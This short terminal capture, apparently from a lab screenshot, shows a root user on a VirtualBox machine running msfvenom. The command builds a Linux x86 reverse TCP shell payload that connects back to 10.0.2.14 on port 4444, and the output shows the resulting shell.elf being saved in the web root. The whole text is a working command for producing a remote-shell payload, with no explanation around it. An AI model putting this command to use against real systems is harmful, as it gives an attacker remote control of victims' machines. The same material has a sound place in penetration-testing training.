 ┌─[root@federica-virtualbox]─[/var/www/html]
└──╼ #msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp
LHOST=10.0.2.14 LPORT=4444 -f elf -o shell.elf
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shell.elf